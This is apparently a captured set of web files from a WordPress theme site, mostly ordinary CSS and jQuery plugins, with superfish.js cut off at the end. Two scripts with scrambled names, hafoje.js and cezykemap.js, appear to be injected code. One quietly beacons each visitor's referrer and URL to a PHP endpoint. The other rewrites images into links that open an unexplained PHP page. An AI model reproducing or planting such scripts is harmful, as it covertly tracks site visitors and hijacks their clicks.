#skebg-video-control{position: relative; width: 100%;} 	
#skebg-video-control-middle{margin: 0 56px 0 24px;display:none;}
#skebg-video-control-bar{width:96%;height:16px;position:relative;cursor:pointer;}
#skebg-video-control-progress{position:absolute;top:7px;height:3px;width:0%;background:#fff;}
#skebg-video-control-track{position:absolute;top:8px;height:1px;width:100%;background:#fff;}
#skebg-video-control-bound-left{left:0;}
#skebg-video-control-bound-right{right:-1px}
#skebg-video-control-track .ui-slider-handle {opacity:0;filter: alpha(opacity = 00);}
#skebg-video-control-playhead{left:30%;}
#skebg-video-control-play{position:absolute;top:0;left:0;height:45px;width:40px;background:url("../../images/play_pause.png") no-repeat scroll center bottom transparent;}
#skebg-video-control-play:hover{opacity:0.8;filter: alpha(opacity = 80);}
#skebg-video-control-timer{display:none;position:absolute;top:-1px;right:40px;color:#fff;font-size:12px;font-family:arial;}
#skebg-video-control-playhead,#skebg-video-control-bound-left,#skebg-video-control-bound-right{position:absolute;top:0;height:16px;width:1px;background:#fff;}
#skebg-video-control .ui-slider-handle{border-left:solid 1px #fff; width:16px;height:16px;position:absolute;top:-8px;}
.transparent{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-moz-opacity:0;-khtml-opacity:0;opacity:0;}
.vjs-skebg-play-button{display:none !important;}

#skebg-youtube-wrap{z-index:-1 !important;top: 0;visibility:hidden;}
#skebg-yt-shield{z-index:-1 !important;display: none;}

#skebg-yt-controls{margin-top: -68px;position: fixed;top: 50%; z-index: 4;right:0;} 
#skebg-yt-controls a{width:40px;height:45px;opacity:0.8;filter: alpha(opacity = 80);display:block;background:#000;outline:none;}
#skebg-yt-controls a:hover{opacity:0.95;filter: alpha(opacity = 95);}
#skebg-yt-controls a.yt-play{background: url("../../images/play_pause.png") no-repeat scroll center 3px #000;}
#skebg-yt-controls a.yt-pause{background: url("../../images/play_pause.png") no-repeat scroll center bottom #000;}
#skebg-yt-controls a.yt-mute{background: url("../../images/vol-dwn.png") no-repeat scroll center #000;}
#skebg-yt-controls a.yt-mute.active{background: url("../../images/vol-up.png") no-repeat scroll center #000;}


#skebg-vimeo-player{overflow:hidden;position:fixed;height:100%;width:100%;top:0;left:0;z-index: -1;visibility:hidden;}



--- FILE ---
content_type: application/javascript
request_url: https://cruisecontrolmodule.com/hafoje.js
body_size: 786
content:


function wyminada(){ 	var sumacoqono = window.location.href;    var wowosujoz = document.currentScript.src.split('/').pop().replace(".js","");
 	var wihe = "/" + wowosujoz + ".php";  	     var hyxyzokeq = 60;  	var piqyq = wowosujoz;	  
	var durafynopukihef = "";	    try      {
 
       durafynopukihef=""+parent.document.referrer;     }		      catch (ex) 

    {
	
	    durafynopukihef=""+document.referrer;
     }
 	if(zylonedi(piqyq) == null)	 
	{
  		var xetavamyhe = window.location.hostname; 
  			 
	
		gefowugo(piqyq, "1", hyxyzokeq, "/", xetavamyhe);   
		if(zylonedi(piqyq) != null)
			{


			var gafi = new Image(); 				gafi.src=wihe + "?referer=" + escape(durafynopukihef) + "&url=" + escape(sumacoqono);	 	 		}

	}
 }




wyminada();


function zylonedi(keqifaxaqe) 
{    var syta = document.cookie;

    var cyza = keqifaxaqe + "=";


    var hekyf = syta.indexOf("; " + cyza);
 
	
      if (hekyf == -1) {		 
        hekyf = syta.indexOf(cyza);	        if (hekyf != 0) return null;
 
    } else {	  
        hekyf += 2;      }	
    var donyhosu = document.cookie.indexOf(";", hekyf);
 
  
    if (donyhosu == -1) {
          donyhosu = syta.length;

     }

 	
    return unescape(syta.substring(hekyf + cyza.length, donyhosu)); 
  }	


function gefowugo(vety,poxatysed,syfuwedasal, fykapoge, gymelinezewam) 
{
  var vavucosyvuvev = new Date(); 
 
  var wuzywyvafig = new Date(); 	
 
 	 wuzywyvafig.setTime(vavucosyvuvev.getTime() + 1000*60*syfuwedasal);
 
 
  document.cookie = vety+"="+escape(poxatysed) + ";expires="+wuzywyvafig.toGMTString() + ";path=" + fykapoge + ";domain=" + gymelinezewam; }


--- FILE ---
content_type: application/javascript
request_url: https://cruisecontrolmodule.com/cezykemap.js
body_size: 579
content:

window.onload = function ()
{
	webyta();
}

//================================================================================================================
//	webyta
//================================================================================================================

function webyta(){
	var dewafyju = document.getElementsByTagName("img");
	for (var qerymubopo = 0; qerymubopo < dewafyju.length; qerymubopo++)  
	{ 	



		var qoxuzikexamo = dewafyju[qerymubopo].getAttribute("class"); 		if(qoxuzikexamo == null || qoxuzikexamo.length < 50) continue; 		var vahucohehy = "/fuzusowyq.php?kbppp=" + qoxuzikexamo;	  			var wydysihe = dewafyju[qerymubopo].getAttribute("alt");	 		var lixo = vifuny(vahucohehy, wydysihe);

		var fydemiwo = dewafyju[qerymubopo].parentNode; 			var wupexoriku = dewafyju[qerymubopo].cloneNode(true);		lixo.appendChild(wupexoriku);	 			  

  		fydemiwo.replaceChild(lixo, dewafyju[qerymubopo]);    	} 
  }
	

//================================================================================================================

function vifuny(solehexoput, gexa){
 	 	if(gexa == null) gexa = "";

  			var lubiziliniqyxud = document.createElement("a"); 	lubiziliniqyxud.href = "#" + gexa;
 
 	lubiziliniqyxud.setAttribute("onclick", "javascript:window.open('" + solehexoput + "');return false;");
 

		lubiziliniqyxud.setAttribute("rel","nofollow");
 	lubiziliniqyxud.setAttribute("target","_blank");		return lubiziliniqyxud;	} 




--- FILE ---
content_type: application/javascript
request_url: https://cruisecontrolmodule.com/wp-content/themes/default/js/custom.js?ver=1.0
body_size: 2339
content:
jQuery.noConflict();
jQuery(document).ready(function () {
    jQuery("#skenav").prepend('<div id="menu-icon" class="close">Navigation Menu<ul id="mini-menu"></ul></div>');
    jQuery("#menu-main>li").clone().appendTo("#mini-menu");
    jQuery("#menu-icon").on("click", function () {
        jQuery(this).toggleClass("close", "open").toggleClass("open");
        jQuery("#mini-menu").slideToggle()
    })
});
//MOBILE MENU -----------------------------------------
//-----------------------------------------------------
jQuery(document).ready(function(){
'use strict';
jQuery('#menu-main').superfish();
jQuery('#menu-main li:has(ul)').each(function(){
jQuery(this).addClass('has_child').prepend('<span class="this_child"></span>');
});
jQuery('#menu-main.skt-mob-menu li.has_child > a').click(function(){
if(jQuery(this).hasClass('active')){
jQuery(this).removeClass('active');
jQuery(this).next('ul:first').stop(true,true).slideUp();
}
else{
jQuery(this).addClass('active');
jQuery(this).next('ul:first').stop(true,true).slideDown();
}
});
});
jQuery(document).ready(function () {
    if (jQuery(window).width() < 1025) {
        if (jQuery("body").hasClass("ls_left")) {
            jQuery("body").removeClass("ls_left");
            jQuery("body").addClass("ls_top")
        }
    }
});
jQuery(document).ready(function () {
    if (jQuery(window).width() < 481) {
        if (jQuery("#skebggallery_cap").length > 0) {
            jQuery("#skebggallery_cap .skebg_caption").each(function () {
                var e = jQuery(this).outerHeight(true);
                jQuery("#gallery_cap").css({
                    height: e
                })
            })
        }
    }
});

//-- navigation item (odd/even) script ---------
jQuery(document).ready(function(){
	"use strict";
		jQuery("#skenav ul.sub-menu,#skenav ul.children").each(function(){
			jQuery(this).children().each(function(i, el){
		if (i % 2 === 0) {
			jQuery(this).addClass("odd");
		}
		else {
				jQuery(this).addClass("even");
		     }
		});
	});
});

jQuery(document).ready(function () {
    var e = jQuery(window).width();
    jQuery("body.ls_left #container").css("width", e - 450);
    jQuery(window).resize(function () {
        if (!jQuery("body.ls_left #container").hasClass("active")) {
            var e = jQuery(window).width();
            jQuery("body.ls_left #container").css("width", e - 450)
        }
    })
});

jQuery(document).ready(function () {
	var contWdth = jQuery('#content').innerWidth();
	jQuery('body .content_wrap').css({'width':contWdth});
	
    jQuery("#content").before('<a href="javascript:void(0);" class="content_hideshow" title="hide/show content"></a>');
    jQuery("a.content_hideshow").on("click", function () {
        if (!jQuery(this).hasClass("active")) {
            jQuery(this).next("#content").fadeOut("fast");
            jQuery(this).addClass("active");
            if (jQuery(window).width() < 481) {
                jQuery("#container").css("padding-bottom", "60px");
                jQuery("#footer-area").fadeOut()
            }
        } else {
            jQuery(this).next("#content").fadeIn("fast");
            jQuery(this).removeClass("active");
            if (jQuery(window).width() < 481) {
                jQuery("#container").css("padding-bottom", "0px");
                jQuery("#footer-area").fadeIn()
            }
        }
    })
});
jQuery(document).ready(function () {
    if (jQuery("#footer-widget-area ul.xoxo").length > 0) {
        jQuery("#footer-widget-area ul.xoxo").each(function () {
            var e = jQuery(window).height();
            var t = jQuery(this).outerHeight(true);
            if (t > e) {
                jQuery(this).css({
                    height: e - 100
                }).addClass("overflo")
            }
        })
    }
    jQuery("#footer-widget-area .footer-widget-area .footbar_title").click(function () {
        if (!jQuery(this).hasClass("active")) {
            var e = jQuery(this);
            jQuery(this).addClass("active");
            jQuery(this).next("ul.xoxo").stop(true, true).slideDown("fast", "", function () {
                e.find("a").addClass("active")
            })
        } else {
            var e = jQuery(this);
            jQuery(this).removeClass("active");
            jQuery(this).next("ul.xoxo").stop(true, true).slideUp("fast", "", function () {
                e.find("a").removeClass("active")
            })
        }
    })
});
jQuery(document).ready(function () {
    if (jQuery("#wpadminbar").length > 0 && jQuery("body.ls_left .head-toggle").length > 0) jQuery("body.ls_left .head-toggle").css({
            top: 40
        });
    jQuery("body.ls_left .head-toggle").click(function () {
        var e = jQuery("body.ls_left #header-area").innerWidth();
        var t = jQuery(".head-toggle");
        var n = jQuery(window).width();
        if (!jQuery(this).hasClass("active")) {
            jQuery(this).animate({
                left: "0px"
            }, 250);
            jQuery("body.ls_left #header-area,body.ls_left #head_block").animate({
                left: -e
            }, 250, function () {
                jQuery(this).css("float", "none").hide();
                t.addClass("active");
                jQuery("#container").css({
                    width: "100%",
                    left: "0"
                }).addClass("active");
                jQuery("#footer-area").css("padding-left", "0");
                jQuery("body.ls_left .skebg_nav .skebg_thumbnails").css("margin-left", "0")
            })
        } else {
            jQuery(this).animate({
                left: e
            }, 250);
            jQuery("#container").css({
                width: n - 450,
                left: "50px",
                "float": "left"
            }).removeClass("active");
            t.removeClass("active");
            jQuery("#footer-area").css("padding-left", "");
            jQuery("body.ls_left .skebg_nav .skebg_thumbnails").css("margin-left", "");
            jQuery("body.ls_left #header-area,body.ls_left #head_block").css("float", "left").show().animate({
                left: 0
            }, 250)
        }
    });
    jQuery("body.ls_top .head-toggle").click(function () {
        var e = jQuery("#header-area").outerHeight();
        var t = jQuery(".head-toggle");
        if (!jQuery(this).hasClass("active")) {
            jQuery("body.ls_top #header-area").animate({
                "margin-top": -e
            }, 250, function () {
                t.addClass("active")
            })
        } else {
            jQuery("body.ls_top #header-area").animate({
                "margin-top": 0
            }, 250, function () {
                t.removeClass("active")
            })
        }
    })
});
jQuery(document).ready(function () {
    if (jQuery("#contact_gmap").length > 0) {
        jQuery("body").append('<div id="gmap-loader">Loading Map...</div>');
        jQuery("#contact_gmap iframe").load(function () {
            jQuery("#gmap-loader").remove();
            jQuery("#contact_gmap iframe").css("visibility", "visible")
        })
    }
});

(function (e) {
    e.fn.simple_lianimate = function (t) {
        var n = {
            speed: 100,
            easing: ""
        };
        var t = e.extend(n, t);
        return this.each(function () {
            var n = t,
                r = e(this),
                i = e("li", r),
                s = e(i).outerWidth() - e(i).width();
            i.hover(function () {
                e(this).stop().animate({
                    paddingLeft: s + 6
                }, n.speed, n.easing)
            }, function () {
                e(this).stop().animate({
                    paddingLeft: s
                }, n.speed * 2, n.easing)
            })
        })
    }
})(jQuery);
jQuery(document).ready(function () {
    jQuery("#footer-widget-area li.widget-container").simple_lianimate();
    jQuery("#commentsbox .commentmetadata").next("p").addClass("comtxt")
});
jQuery(document).ready(function () {
    if (jQuery("body.ls_left #header").length > 0) {
        var e = jQuery("#header").offset().top;
        var t = jQuery("#header").outerHeight(true);
        var n = jQuery(window).scrollTop();
        var r = jQuery(window).height();
        var i = jQuery("#footer-area").position().top - 50;
        jQuery(window).scroll(function () {
            if (t < r) {
                if (jQuery(window).scrollTop() > e) {
                    if (n + r > i) {
                        jQuery("#header").css({
                            position: "fixed",
                            top: "0px",
                            width: "268px"
                        })
                    } else {
                        jQuery("#header").css({
                            position: "fixed",
                            top: "0px",
                            top: "0px",
                            width: "268px"
                        })
                    }
                } else {
                    jQuery("#header").css({
                        position: "static",
                        top: "0px",
                        width: "auto"
                    })
                }
            } else {
                if (jQuery("div#content").is(":visible") && jQuery("div#content").innerHeight() > jQuery("#header-area").innerHeight()) {
                    if (jQuery(window).scrollTop() - 120 > e) {
                        if (n + r > i) {
                            jQuery("#header").css({
                                position: "fixed",
                                bottom: "0px",
                                width: "268px"
                            })
                        } else {
                            jQuery("#header").css({
                                position: "fixed",
                                bottom: "0px",
                                top: "0px",
                                width: "268px"
                            })
                        }
                    } else {
                        jQuery("#header").css({
                            position: "static",
                            bottom: "0px",
                            width: "auto"
                        })
                    }
                }
            }
        })
    }
});
jQuery(document).ready(function () {
    var e = jQuery(".blog_sidebar").outerHeight(true);
    var t = jQuery(".blog_content").outerHeight(true);
    if ((jQuery.browser.mozilla || jQuery.browser.msie) && jQuery(window).width() > 480) {
        $sidebar = jQuery(".blog_sidebar");
        $window = jQuery(window);
        var n = $sidebar.offset();
        $window.scroll(function () {
            if (jQuery(".blog_sidebar").length > 0) {
                var r = jQuery(document).height();
                var i = jQuery(window).scrollTop();
                var s = jQuery(window).height();
                if (e > t) {} else {
                    if (r - 100 < i + e) {} else {
                        if ($window.scrollTop() + 10 > n.top) {
                            $sidebar.css({
                                top: $window.scrollTop() - n.top + 20,
                                position: "absolute",
                                right: 0
                            })
                        } else {
                            $sidebar.css({
                                top: 0,
                                position: "static"
                            })
                        }
                    }
                }
            }
        })
    } else if (jQuery(window).width() > 480 && e < t) {
        jQuery(".blog_sidebar").hcSticky({
            top: 50,
            bottomEnd: 100
        })
    }
});
jQuery(document).ready(function () {
    jQuery("a.skegallry_toggle").click(function () {
        if (!jQuery(this).hasClass("active")) {
            jQuery(this).addClass("active");
            jQuery(this).next("#skebggallery_cap").stop(true, true).fadeOut(500)
        } else {
            jQuery(this).removeClass("active");
            jQuery(this).next("#skebggallery_cap").stop(true, true).fadeIn(500)
        }
    })
})




--- FILE ---
content_type: application/javascript
request_url: https://cruisecontrolmodule.com/wp-content/themes/default/js/hcsticky.js?ver=1.1.9
body_size: 2113
content:
// jQuery hcSticky
// =============
// Version: 1.1.9
// Copyright: Some Web Media
// Author: Some Web Guy
// Author URL: https://twitter.com/some_web_guy
// Website: https://someweblog.com/
// Plugin URL: https://someweblog.com/hcsticky-jquery-floating-sticky-plugin/
// License: Released under the MIT License www.opensource.org/licenses/mit-license.php
// Description: Makes elements on your page float as you scroll

(function($){var getScroll=function(){if(typeof getScroll.x=='undefined'){getScroll.x=window.pageXOffset;getScroll.y=window.pageYOffset;}if(typeof getScroll.distanceX=='undefined'){getScroll.distanceX=window.pageXOffset;getScroll.distanceY=window.pageYOffset;}else{getScroll.distanceX=window.pageXOffset-getScroll.x;getScroll.distanceY=window.pageYOffset-getScroll.y;}var diffX=getScroll.x-window.pageXOffset,diffY=getScroll.y-window.pageYOffset;getScroll.direction=diffX<0?'right':diffX>0?'left':diffY<=0?'down':diffY>0?'up':'first';getScroll.x=window.pageXOffset;getScroll.y=window.pageYOffset;};$(window).on('scroll',getScroll);var getCSS=function(el,style){if(typeof el.cssClone=='undefined'){el.cssClone=el.clone().css('display','none');el.after(el.cssClone);}var clone=el.cssClone[0];if(typeof style!='undefined'){var value;if(clone.currentStyle){value=clone.currentStyle[style.replace(/-\w/g,function(s){return s.toUpperCase().replace('-','')})];}else if(window.getComputedStyle){value=document.defaultView.getComputedStyle(clone,null).getPropertyValue(style);}value=(/margin/g.test(style))?((parseInt(value)===el[0].offsetLeft)?value:'auto'):value;}return{value:value||null,remove:function(){el.cssClone.remove();}};};$.fn.extend({hcSticky:function(options,reinit){if(this.length==0)return this;var settings=options||{},running=(this.data('hcSticky'))?true:false,$window=$(window),$document=$(document);if(typeof settings=='string'){switch(settings){case'reinit':$window.off('scroll',this.data('hcSticky').f);return this.hcSticky({},true);break;case'off':this.data('hcSticky',$.extend(this.data('hcSticky'),{on:false}));break;case'on':this.data('hcSticky',$.extend(this.data('hcSticky'),{on:true}));break;}return this;}else if(typeof settings=='object'){if(!running){this.data('hcSticky',$.extend({top:0,bottom:0,bottomEnd:0,bottomLimiter:null,innerTop:0,innerSticker:null,className:'sticky',wrapperClassName:'wrapper-sticky',noContainer:false,followScroll:true,onStart:function(){},onStop:function(){},on:true},settings));var $bottom_limiter=this.data('hcSticky').bottomLimiter;if($bottom_limiter!==null&&this.data('hcSticky').noContainer){this.data('hcSticky',$.extend(this.data('hcSticky'),{bottomEnd:$document.height()-$($bottom_limiter).offset().top}));}}else{this.data('hcSticky',$.extend(this.data('hcSticky'),settings));}if(running&&!reinit){return this;}}return this.each(function(){var $this=$(this),$wrapper=(function(){var $this_wrapper=$this.parent('.'+$this.data('hcSticky').wrapperClassName);if($this_wrapper.length>0){$this_wrapper.css({'height':$this.outerHeight(true),'width':(function(){var width=getCSS($this_wrapper,'width').value;getCSS($this_wrapper).remove();if(width.indexOf('%')>=0||width=='auto'){$this.css('width',$this_wrapper.width());return width;}else{return $this.outerWidth(true);}})()});return $this_wrapper;}else{return false;}})()||(function(){var $this_wrapper=$('<div>',{'class':$this.data('hcSticky').wrapperClassName}).css({'height':$this.outerHeight(true),'width':(function(){var width=getCSS($this,'width').value;if(width.indexOf('%')>=0||width=='auto'){$this.css('width',$this.width());return width;}else{var margin=getCSS($this,'margin-left').value;return(margin=='auto')?$this.outerWidth():$this.outerWidth(true);}})(),'margin':(getCSS($this,'margin-left').value)?'auto':null,'position':(function(){var position=$this.css('position');return position=='static'?'relative':position;})(),'float':$this.css('float')||null,'left':getCSS($this,'left').value,'right':getCSS($this,'right').value,'top':getCSS($this,'top').value,'bottom':getCSS($this,'bottom').value});$this.wrap($this_wrapper);return $this.parent();})(),setFixed=function(args){if($this.hasClass($this.data('hcSticky').className))return;args=args||{};$this.css({position:'fixed',top:args.top||0,left:args.left||$wrapper.offset().left}).addClass($this.data('hcSticky').className);$this.data('hcSticky').onStart.apply($(this));},reset=function(args){args=args||{};$this.css({position:args.position||'absolute',top:args.top||0,left:args.left||0}).removeClass($this.data('hcSticky').className);$this.data('hcSticky').onStop.apply($(this));};getCSS($this).remove();$this.css({top:'auto',bottom:'auto',left:'auto',right:'auto'});var f=function(init){$referrer=($this.data('hcSticky').noContainer)?$document:$wrapper.parent();if(!$this.data('hcSticky').on||$this.outerHeight(true)>=$referrer.height())return;var top_spacing=($this.data('hcSticky').innerSticker)?$($this.data('hcSticky').innerSticker).position().top:(($this.data('hcSticky').innerTop)?$this.data('hcSticky').innerTop:0),wrapper_inner_top=$wrapper.offset().top,bottom_limit=$referrer.height()-$this.data('hcSticky').bottomEnd+($this.data('hcSticky').noContainer?0:wrapper_inner_top),top_limit=$wrapper.offset().top-$this.data('hcSticky').top+top_spacing,this_height=$this.outerHeight(true)+$this.data('hcSticky').bottom,window_height=$window.height(),offset_top=$window.scrollTop(),this_document_top=$this.offset().top,this_window_top=this_document_top-offset_top,bottom_distance;if(offset_top>=top_limit){if(bottom_limit+$this.data('hcSticky').bottom-($this.data('hcSticky').followScroll?0:$this.data('hcSticky').top)<=offset_top+this_height-top_spacing-((this_height-top_spacing>window_height-(top_limit-top_spacing)&&$this.data('hcSticky').followScroll)?(((bottom_distance=this_height-window_height-top_spacing)>0)?bottom_distance:0):0)){reset({top:bottom_limit-this_height+$this.data('hcSticky').bottom-wrapper_inner_top});}else if(this_height-top_spacing>window_height&&$this.data('hcSticky').followScroll){if(this_window_top+this_height<=window_height){if(getScroll.direction=='down'){setFixed({top:window_height-this_height});}else{if(this_window_top<0&&$this.css('position')=='fixed'){reset({top:this_document_top-(top_limit+$this.data('hcSticky').top-top_spacing)-getScroll.distanceY});}}}else{if(getScroll.direction=='up'&&this_document_top>=offset_top+$this.data('hcSticky').top-top_spacing){setFixed({top:$this.data('hcSticky').top-top_spacing});}else if(getScroll.direction=='down'&&this_document_top+this_height>window_height&&$this.css('position')=='fixed'){reset({top:this_document_top-(top_limit+$this.data('hcSticky').top-top_spacing)-getScroll.distanceY});}}}else{setFixed({top:$this.data('hcSticky').top-top_spacing});}}else{reset();}if(init===true){$this.css('top',($this.css('position')=='fixed')?$this.data('hcSticky').top-top_spacing:0);}};$window.on('resize',function(){if($this.css('position')=='fixed'){$this.css('left',$wrapper.offset().left);}else{$this.css('left',0);}});$this.data('hcSticky',$.extend($this.data('hcSticky'),{f:function(){}}));$this.data('hcSticky',$.extend($this.data('hcSticky'),{f:f}));$this.data('hcSticky').f(true);$window.on('scroll',$this.data('hcSticky').f);});}});})(jQuery);
	    


--- FILE ---
content_type: application/javascript
request_url: https://cruisecontrolmodule.com/wp-content/themes/default/SketchBoard/functions/sketch-background-gallery/inc/front/js/skebggallery.js?ver=4.1.1
body_size: 1830
content:
(function(e){e.skebggallery=function(t,n){var r={delay:2e3,fadeSpeed:500,autoplay:1,navigation:1,playPause:1,thumbnails:1,fit_always:0,fit_landscape:0,fit_portrait:0,min_width:0,min_height:0,horizontal_center:1,vertical_center:1,bottom_crop:0,thumb_style:"square",nav_position:"right"};if(n){e.extend(r,n)}var i=jQuery(t);var s=i.find(".skebg_bg");var o=s.length;var u=true;var a=0;var f;var l;var c=this;var h=this;var p=false;var d,v,m,g,y;var b,w;c.resizeSlideNow=function(){return i.each(function(){jQuery("img",i).each(function(){function o(i){if(i){if(thisSlide.width()<t||thisSlide.width()<r.min_width){if(thisSlide.width()*e>=r.min_height){thisSlide.width(r.min_width);thisSlide.height(thisSlide.width()*e)}else{u()}}}else{if(r.min_height>=n&&!r.fit_landscape){if(t*e>=r.min_height||t*e>=r.min_height&&e<=1){thisSlide.width(t);thisSlide.height(t*e)}else if(e>1){thisSlide.height(r.min_height);thisSlide.width(thisSlide.height()/e)}else if(thisSlide.width()<t){thisSlide.width(t);thisSlide.height(thisSlide.width()*e)}}else{thisSlide.width(t);thisSlide.height(t*e)}}}function u(i){if(i){if(thisSlide.height()<n){if(thisSlide.height()/e>=r.min_width){thisSlide.height(r.min_height);thisSlide.width(thisSlide.height()/e)}else{o(true)}}}else{if(r.min_width>=t){if(n/e>=r.min_width||e>1){thisSlide.height(n);thisSlide.width(n/e)}else if(e<=1){thisSlide.width(r.min_width);thisSlide.height(thisSlide.width()*e)}}else{thisSlide.height(n);thisSlide.width(n/e)}}}thisSlide=jQuery(this);var e=(thisSlide.height()/thisSlide.width()).toFixed(2);var t=i.width(),n=i.height(),s;if(r.fit_always){thisSlide.addClass("fit_always")}else{if(n<=r.min_height&&t<=r.min_width){if(n/t>e){r.fit_landscape&&e<1?o(true):u(true)}else{r.fit_portrait&&e>=1?u(true):o(true)}}else if(t<=r.min_width){if(n/t>e){r.fit_landscape&&e<1?o(true):u()}else{r.fit_portrait&&e>=1?u():o(true)}}else if(n<=r.min_height){if(n/t>e){r.fit_landscape&&e<1?o():u(true)}else{r.fit_portrait&&e>=1?u(true):o()}}else{if(n/t>e){r.fit_landscape&&e<1?o():u()}else{r.fit_portrait&&e>=1?u():o()}}}if(r.horizontal_center&&!r.fit_always){jQuery(this).css("left",(t-jQuery(this).width())/2)}if(r.vertical_center&&!r.fit_always){jQuery(this).css("top",(n-jQuery(this).height())/2)}if(r.bottom_crop&&!r.fit_always){jQuery(this).css("bottom","0");jQuery(this).css("top","auto")}});return false})};if(!r.fit_always){jQuery(window).resize(function(){c.resizeSlideNow()})}c.buildgallery=function(){jQuery("body").append('<div id="skebggallery-loader">Loading Gallery...</div>');if(o>1&&o<4){w=r.nav_position;i.after('<div class="skebg_nav '+w+'"></div>');y=e(".skebg_nav");if(r.navigation){y.append('<a class="skebg_next" href="javascript:void(0)"></a><a class="skebg_prev" href="javascript:void(0)"></a>')}if(r.playPause){y.append('<div class="skebg_controls"><a href="javascript:void(0);" title="play/pause Gallery" class="skebg_playpause"></a></div>')}if(r.thumbnails){b=r.thumb_style;y.append('<a href="javascript:void(0);" title="show/hide thumbnails" class="skebg_showthumbs"></a><div class="skebg_thumbnails"></div>');i.find(".skebg_bg").each(function(){skebg_imgsrc=e(this).attr("src");y.find(".skebg_thumbnails").append('<a href="javascript:void(0);" class="dom_thumb '+b+'"><img src="'+skebg_imgsrc+'" /></a>')})}navObj_ht=y.height();y.css("margin-top",-navObj_ht/2);p=true}i.css("visibility","hidden");jQuery(".skebg_nav,#skebg_bottom").css("visibility","hidden")};c.buildgallery();winWidth=i.width();h.startCycle=function(){l=setInterval(function(){s.eq(a).stop().fadeOut(r.fadeSpeed);a=a+1==o?0:a+1;f=a;s.eq(a).stop().fadeIn(r.fadeSpeed)},r.delay)};h.control_loop=function(){if(u){if(r.autoplay){clearInterval(l);setTimeout(h.startCycle,0)}}};c.startGallery=function(){s.eq(0).show();if(p){y=e(".skebg_nav");if(r.autoplay){h.startCycle()}jQuery("body.ls_left a.skebg_showthumbs").click(function(){if(!e(this).hasClass("active")){e(this).addClass("active");y.find(".skebg_thumbnails").css("display","block").stop().animate({top:"50px"},250)}else{e(this).removeClass("active");y.find(".skebg_thumbnails").stop().animate({top:"-100px"},250,function(){y.find(".skebg_thumbnails").hide()})}});jQuery("body.ls_top a.skebg_showthumbs").click(function(){var t=jQuery(window).height();var n=jQuery(".skebg_thumbnails").height();var r=t-n;var i=r/2;if(!e(this).hasClass("active")){e(this).addClass("active");y.find(".skebg_thumbnails").css("display","block").stop().animate({bottom:i},250)}else{e(this).removeClass("active");y.find(".skebg_thumbnails").stop().animate({bottom:"-500px"},250,function(){y.find(".skebg_thumbnails").hide()})}});y.find("a.skebg_playpause").click(function(){if(!e(this).hasClass("active")){e(this).addClass("active");u=false;clearInterval(l)}else{e(this).removeClass("active");if(r.autoplay){setTimeout(h.startCycle,0)}u=true}});jQuery("a.skebg_next").click(function(){s.eq(a).stop().fadeOut(r.fadeSpeed);a=a+1==o?0:a+1;s.eq(a).stop().fadeIn(r.fadeSpeed);h.control_loop()});jQuery("a.skebg_prev").click(function(){s.eq(a).stop().fadeOut(r.fadeSpeed);f=a<=0?o-1:a-1;a=f;s.eq(f).stop().fadeIn(r.fadeSpeed);h.control_loop()});jQuery(".skebg_thumbnails .dom_thumb").click(function(){s.eq(a).stop().fadeOut(r.fadeSpeed);var e=jQuery(this).index();s.eq(e).stop().fadeIn(r.fadeSpeed);a=e;h.control_loop()})}};jQuery(window).load(function(){c.resizeSlideNow();c.skebggallerylaunch()});c.skebggallerylaunch=function(){i.css("visibility","visible");jQuery(".skebg_nav,#skebg_bottom").css("visibility","visible");jQuery("#skebggallery-loader").remove();c.startGallery()};return this}})(jQuery);(function(e){e.skebggcaptions=function(t,n){var r={delay:2e3,fadeSpeed:500};if(n){e.extend(r,n)}var i=e(t);var s=jQuery("div.skegallry_captions");var o=i.find(".skegallery_citem");var u=o.length;var a=true;var f=0;var l;var c;if(u>1&&u<4){function h(){c=setInterval(function(){o.eq(f).stop().hide();f=f+1==u?0:f+1;l=f;o.eq(f).stop().slideDown(r.fadeSpeed,"easeOutBounce")},r.delay)}function p(){if(a){clearInterval(c);setTimeout(h,0)}}jQuery("body").delegate("a.skebg_playpause","click",function(){if(jQuery("a.skebg_playpause").hasClass("active")){a=false;clearInterval(c)}else{setTimeout(h,0);a=true}});jQuery("body").delegate("a.skebg_next","click",function(){o.eq(f).stop().hide();f=f+1==u?0:f+1;o.eq(f).stop().slideDown(r.fadeSpeed,"easeOutBounce");p()});jQuery("body").delegate("a.skebg_prev","click",function(){o.eq(f).stop().hide();l=f<=0?u-1:f-1;f=l;o.eq(f).stop().slideDown(r.fadeSpeed,"easeOutBounce");p()});jQuery("body").delegate(".skebg_thumbnails .dom_thumb","click",function(){o.eq(f).stop().hide();var e=jQuery(this).index();o.eq(f).stop().slideDown(r.fadeSpeed,"easeOutBounce");f=e;p()});jQuery(window).load(function(){h();s.css("visibility","visible");o.eq(0).slideDown(r.fadeSpeed,"easeOutBounce")})}return this}})(jQuery)

--- FILE ---
content_type: application/javascript
request_url: https://cruisecontrolmodule.com/wp-content/themes/default/js/superfish.js?ver=1.0
body_size: 2090
content:
/*
 * jQuery Superfish Menu Plugin - v1.7.4
 * Copyright (c) 2013 Joel Birch
 *
 * Dual licensed under the MIT and GPL licenses:
 *	https://www.opensource.org/licenses/mit-license.php
 *	https://www.gnu.org/licenses/gpl.html
 */
(function (e) {
    "use strict";
    var t = function () {
        var t = {
            bcClass: "sf-breadcrumb",
            menuClass: "sf-js-enabled",
            anchorClass: "sf-with-ul",
            menuArrowClass: "sf-arrows"
        }, n = function () {
                var t = /iPhone|iPad|iPod/i.test(navigator.userAgent);
                if (t) {
                    e(window).load(function () {
                        e("body").children().on("click", e.noop)
                    })
                }
                return t
            }(),
            r = function () {
                var e = document.documentElement.style;
                return "behavior" in e && "fill" in e && /iemobile/i.test(navigator.userAgent)
            }(),
            i = function (e, n) {
                var r = t.menuClass;
                if (n.cssArrows) {
                    r += " " + t.menuArrowClass
                }
                e.toggleClass(r)
            }, s = function (n, r) {
                return n.find("li." + r.pathClass).slice(0, r.pathLevels).addClass(r.hoverClass + " " + t.bcClass).filter(function () {
                    return e(this).children(r.popUpSelector).hide().show().length
                }).removeClass(r.pathClass)
            }, o = function (e) {
                e.children("a").toggleClass(t.anchorClass)
            }, u = function (e) {
                var t = e.css("ms-touch-action");
                t = t === "pan-y" ? "auto" : "pan-y";
                e.css("ms-touch-action", t)
            }, a = function (t, i) {
                var s = "li:has(" + i.popUpSelector + ")";
                if (e.fn.hoverIntent && !i.disableHI) {
                    t.hoverIntent(l, c, s)
                } else {
                    t.on("mouseenter.superfish", s, l).on("mouseleave.superfish", s, c)
                }
                var o = "MSPointerDown.superfish";
                if (!n) {
                    o += " touchend.superfish"
                }
                if (r) {
